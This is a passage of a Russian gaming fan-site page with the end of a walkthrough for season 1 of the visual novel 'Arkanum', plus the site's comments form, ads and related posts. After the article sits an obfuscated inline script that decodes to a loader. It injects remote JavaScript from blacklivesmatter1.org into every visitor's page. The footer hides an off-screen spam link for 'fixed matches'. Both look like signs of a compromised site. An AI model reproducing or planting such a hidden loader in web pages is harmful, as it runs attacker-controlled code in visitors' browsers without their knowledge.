<li>Сжечь здесь всё дотла. <strong>+2 Искупление.</strong> <strong>Ты освободила души и вместе с тем осознала, что сама всегда была в заточении.</strong></li>
</ol>



<p>Вместе с Робом (если он остался жив) и Бертом, Селена покинет особняк. Тьма начнёт пожирать девушку изнутри, она не сможет больше вздохнуть. Этот мир Для Селены погаснет. Главная героиня очнётся под звон бокалов и шум голосов. Перед ней стаяла официантка с эльфийскими ушами. Селена бросилась к окну, чтобы взглянуть на новый мир, который будет нас ждать во втором сезоне истории &#8220;Арканум&#8221;.</p>



<p>Koнeц 1-гo ceзoнa иcтopии Apкaнум.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="662" height="24"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider.webp 662w, https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider-300x11.webp 300w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider.webp" data-sizes="(max-width: 662px) 100vw, 662px" class="wp-image-142715 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="662" height="24"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider.webp 662w, https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider-300x11.webp 300w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider.webp" data-sizes="(max-width: 662px) 100vw, 662px" class="wp-image-142715 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="662" height="24"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider.webp 662w, https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider-300x11.webp 300w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider.webp" data-sizes="(max-width: 662px) 100vw, 662px" class="wp-image-142715 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="662" height="24" src="https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider.webp" alt="" class="wp-image-142715" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider.webp 662w, https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider-300x11.webp 300w" sizes="(max-width: 662px) 100vw, 662px" /></noscript></noscript></noscript></figure></div>


<p class="has-text-align-center" style="font-size:18px"><br></p>



<p class="has-text-align-center" style="font-size:18px"><br><a href="https://portalvirtualreality.ru/arkanum-2-sezon-proxozhdenie-100/">Читать дальше &#8211;></a><br><strong>Меню выбора страницы:</strong><br>Арканум: <a href="https://portalvirtualreality.ru/2021/06/24/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/">Сезон 1.</a> <a title="Арканум. 2 сезон. Прохождение 100%" href="https://portalvirtualreality.ru/2021/11/29/arkanum-2-sezon-proxozhdenie-100/">Сезон 2.</a> <a title="Клуб Романтики. Арканум. Сезон 3 (серии 1-10). Прохождение" href="https://portalvirtualreality.ru/2022/07/31/klub-romantiki-arkanum-sezon-3-serii-1-10-proxozhdenie/">Сезон 3. </a></p>
</div></div>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async data-cfasync="false" data-size="300x250" data-category="anime" data-id="dl-banner-300x250" data-zone="9645275" src="//aqle3.com/btag.min.js"></script></div>
<!-- AI CONTENT END 1 -->
    <div id="quiz-useful" class="quiz-useful" post-id="87844">
        <div class="quiz-header">
            <div class="quiz-useful_text">
                Была ли статья полезной?            </div>
            <div class="quiz-useful_text_complete hide">
                <img  alt="" data-src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/images/anime-girl-like.gif" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/images/anime-girl-like.gif" alt=""></noscript>
                <span>
                    Спасибо большое!                </span>
            </div>
            <div id="form-send" class="form-send">
                <div class="btns">
                    <button id="send-good-useful" type="button" class="btn ajax" ajax-event="click"
                        ajax-object="getAjaxQuizUsefulYes">
                        ДА! >.<                    </button>
                    <button id="btn-bad-useful" type="button" class="btn modal-btn" pvr-target="form-send quiz-useless">
                        Нет, плохо :<                    </button>
                </div>
            </div>
        </div>
        <div id="quiz-useless" class="quiz-useless hide">
            <textarea cols="30" rows="3"
                placeholder="Ой, извини. В чем наша проблема, друг мой? :< (optional)"
                maxlength="100"></textarea>

            <button id="send-bad-useful ajax" type="button" class="btn ajax" ajax-event="click"
                ajax-object="getAjaxQuizUsefulNo">
                Отправь это, чтобы помочь мне!            </button>

        </div>
    </div>
                    
            </div>
        </article>
        [addtoany]        <div class="tags">
                                <a href="https://portalvirtualreality.ru/tag/gajdy-po-klubu-romantiki/" class="tag btn">
                        Гайды по Клубу Романтики                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/klub-romantiki/" class="tag btn">
                        Клуб Романтики                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/proxozhdenie-arkanum/" class="tag btn">
                        Прохождение Арканум                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/proxozhdenie-klub-romantiki/" class="tag btn">
                        Прохождение Клуб романтики                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/sekrety-igr/" class="tag btn">
                        Секреты игр                    </a>
                            </div>
    </main>
    
    
<div class="comments">
    <div class="section-title">
        0 Комментариев    </div>

    <div class="comment-form block">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://portalvirtualreality.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><textarea name="comment" id="comment" rows="3" required="" placeholder="Путешествие начинается с первого шага, а идеи с первой мысли..."></textarea><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<div class="agr-recaptcha-wrapper"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-main" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='87844' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ec86e7bcf9" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="12"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>

    </div>
</div>


<aside class="aside">
    <div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-348713-22 -->
<div id="yandex_rtb_R-A-348713-22" style="max-height: 350px;">
	<div style="height: 350px;"></div>
</div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-348713-22',
    blockId: 'R-A-348713-22'
  })
})</script></div></div></div><div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><script async data-cfasync="false" data-size="300x250" data-category="anime" data-id="dl-banner-300x250" data-zone="9645275" src="//aqle3.com/btag.min.js"></script></div></div></div><div class="widget block"><div class="widget-container"><a href="https://novelight.net/"><img width="683" height="1024"   alt="" style="max-width: 100%; height: auto;" title="Лучшие Веб Новеллы Онлайн" decoding="async" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp 683w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-200x300.webp 200w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-768x1152.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d.webp 1024w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp" data-sizes="(max-width: 683px) 100vw, 683px" class="image wp-image-309171  attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="683" height="1024" src="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp" class="image wp-image-309171  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" title="Лучшие Веб Новеллы Онлайн" decoding="async" srcset="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp 683w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-200x300.webp 200w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-768x1152.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d.webp 1024w" sizes="(max-width: 683px) 100vw, 683px" /></noscript></a></div></div></aside>

<div class="ad-line">
    </div>

        <div class="post-news">
                        <a href="https://portalvirtualreality.ru/category/klub-romantiki/arkanum/" class="section-title">
                Арканум            </a>
            
            <div class="post-news__inner">
                    <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Все концовки Арканум в Клуб Романтики" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/11/Новый-проект-2022-11-12T195456.934.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/11/Новый-проект-2022-11-12T195456.934.webp" alt="Все концовки Арканум в Клуб Романтики"></noscript>
            <div class="cat">
                Арканум            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-11-12T21:55:27+03:00">
                        12 ноября, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/vse-koncovki-arkanum-v-klub-romantiki/" class="post-title absolute-link clamp clamp-2">
                Все концовки Арканум в Клуб Романтики            </a>
            <div class="excerpt clamp clamp-3">
                Это прохождение заключительной серии Арканум, невероятной истории Клуба Романтики, которое показывает все концовки новеллы, включая финал с Дeймoнoм, Бepтoм, Poбoм и&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Арканум. Прохождение 10 серии 3 сезона" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-20T201730.682.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-20T201730.682.webp" alt="Арканум. Прохождение 10 серии 3 сезона"></noscript>
            <div class="cat">
                Арканум            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-11-10T23:22:18+03:00">
                        10 ноября, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/arkanum-proxozhdenie-10-serii-3-sezona/" class="post-title absolute-link clamp clamp-2">
                Арканум. Прохождение 10 серии 3 сезона            </a>
            <div class="excerpt clamp clamp-3">
                100 % Прохождения 10 серии 3 сезона Cвoбoдa истории Арканум Клуб Романтики. Все ветки сюжета, решения и их последствия, отношения с&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Арканум. Прохождение 9 серии 3 сезона" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-20T201730.682.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-20T201730.682.webp" alt="Арканум. Прохождение 9 серии 3 сезона"></noscript>
            <div class="cat">
                Арканум            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-11-10T23:19:20+03:00">
                        10 ноября, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/arkanum-proxozhdenie-9-serii-3-sezona/" class="post-title absolute-link clamp clamp-2">
                Арканум. Прохождение 9 серии 3 сезона            </a>
            <div class="excerpt clamp clamp-3">
                100 % Прохождения 9 серии 3 сезона Обитель Таролога истории Арканум Клуб Романтики. Все ветки сюжета, решения и их последствия, отношения&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Арканум. Прохождение 8 серии 3 сезона" data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/06/арканум-прохождение.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2021/06/арканум-прохождение.jpg" alt="Арканум. Прохождение 8 серии 3 сезона"></noscript>
            <div class="cat">
                Арканум            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-09-20T18:24:41+03:00">
                        20 сентября, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/arkanum-proxozhdenie-8-serii-3-sezona/" class="post-title absolute-link clamp clamp-2">
                Арканум. Прохождение 8 серии 3 сезона            </a>
            <div class="excerpt clamp clamp-3">
                100 % Прохождения 8 серии 3 сезона истории Арканум Клуб Романтики. Все ветки сюжета, решения и их последствия, отношения с персонажами&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Арканум. Прохождение 7 серии 3 сезона" data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/06/арканум-прохождение.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2021/06/арканум-прохождение.jpg" alt="Арканум. Прохождение 7 серии 3 сезона"></noscript>
            <div class="cat">
                Арканум            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-09-20T18:23:00+03:00">
                        20 сентября, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/arkanum-proxozhdenie-7-serii-3-sezona/" class="post-title absolute-link clamp clamp-2">
                Арканум. Прохождение 7 серии 3 сезона            </a>
            <div class="excerpt clamp clamp-3">
                100 % Прохождения 7 серии 3 сезона истории Арканум Клуб Романтики. Все ветки сюжета, решения и их последствия, отношения с персонажами&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Арканум. Прохождение 6 серии 3 сезона" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-20T201730.682.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-20T201730.682.webp" alt="Арканум. Прохождение 6 серии 3 сезона"></noscript>
            <div class="cat">
                Арканум            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-09-20T18:21:22+03:00">
                        20 сентября, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/arkanum-proxozhdenie-6-serii-3-sezona/" class="post-title absolute-link clamp clamp-2">
                Арканум. Прохождение 6 серии 3 сезона            </a>
            <div class="excerpt clamp clamp-3">
                100 % Прохождения 6 серии 3 сезона истории Арканум Клуб Романтики. Все ветки сюжета, решения и их последствия, отношения с персонажами&#8230;            </div>
        </div>
    </div>
                </div>
        </div>
        
                </div>
                <footer class="no-padding-block">
                    <div class="footer-title notranslate">
                        © Copyright 2026, All Rights Reserved
                    </div>
                                    </footer>
            </div>
        </div>
    </div>
    <div id="modal-mobile" class="modal hide">
        <nav class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-143174"><a href="https://portalvirtualreality.ru/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107186"><a href="https://portalvirtualreality.ru/category/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107187"><a href="https://portalvirtualreality.ru/category/kino/">Кино и Сериалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107188"><a href="https://portalvirtualreality.ru/category/fajly-dlya-igr/mod/">Моды для игр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107189"><a href="https://portalvirtualreality.ru/category/novosti/xalyava/">Халява</a></li>
</ul></nav>    </div>
    
    <div id="modal-gallery" class="modal hide modal-window modal-container">
        <div class="modal-header">
            <div class="post-title">
                Клуб Романтики. Арканум. Сезон 1 (серии 1-10). Прохождение            </div>
            <a rel="nofollow" href="#" class="close">
                <i class="fas fa-window-close"></i>
            </a>
        </div>
        <div class="modal-content">
            <div class="modal-container">
                <div class="left">
                    <div class="image-box">
                        <img class="modal-gallery__img" src="#" alt="">
                    </div>
                    <div class="slide-btn">
                        <a href="#" class="btn btn-left"><<</a>
                        <span>1/1</span>
                        <a href="#" class="btn btn-right">>></a>
                    </div>
                </div>
                <div class="right">
                    <div class="post-meta">
                        Описание                    </div>
                    <div class="content">

                    </div>
                    <div class="btns">
                        <a href="#" target="_blank" class="btn gallery-blank">Открыть в новой вкладке</a>
                        <a href="#" target="_blank" class="btn gallery-downlaod" download>Скачать</a>
                    </div>
                    

                    <div class="ad">
                        <div style="text-align: center;">
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4312952848255915"
     data-ad-slot="6730905989"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div id="modal-search" class="modal hide modal-window modal-contaier">
        <div class="modal-header">
            <div class="post-title">
                Поиск            </div>
            <a rel="nofollow" href="#" class="close modal-btn" pvr-target="modal-search">
                <i class="fas fa-window-close"></i>
            </a>
        </div>
        <div class="modal-content">
            <div class="modal-container">
                <form role="search" action="https://portalvirtualreality.ru/" method="get">
                    <div class="modal-search-input">
                        <input name="s" type="text">
                        <button type="submit">
                            <i class="fas fa-search"></i>
                        </button>
                    </div>
                </form>
            </div>
            
        </div>
    </div>

    <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-348713-34 (Мобильная) -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-34",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>

<!-- Yandex.RTB R-A-348713-38 (Десктопная) -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-38",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script>


































<div style="position: absolute;left: -71843px;">
<a href="https://ckio.ru/">Договорные матчи</a></div></div>
<div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/52sJds4evkyBH/zhqsbMiitP5sSchqrLcCzpt?p_id=2295&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/PortalVR-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-buttons-is-layout-92fc3979{justify-content:flex-start;}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/advanced-responsive-video-embedder/build/main.js?ver=b087dd41bba279baeb77" id="arve-main-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/js/jquery-3.5.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https:\/\/portalvirtualreality.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/js/main.js?ver=3.3.1" id="main-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.1" id="smush-lazy-load-js"></script>
<script defer type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1692682105" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/chart.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" id="my-plugin-js-js-extra">
/* <![CDATA[ */
var plugin = {"url":"https:\/\/portalvirtualreality.ru"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/js/my-plugin.js?ver=13.0" id="my-plugin-js-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/js/my-genshin-impact.js?ver=13.0" id="my-genshin-impact-custom-block-js-js"></script>
<!--Viqeo AI Article Widget -->
<div style="width:100%;height:0;" data-playerId="4688" data-profileId="16375" class="viqeo-article-widget"></div>

<!-- Yandex.RTB R-A-348713-21 - floor Ad -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-348713-21'
  })
})</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86070c33c8344fe6b44442ca01b75d86","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -84
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="48HXj5wR50ugaJVdW4VZQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768980610556');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>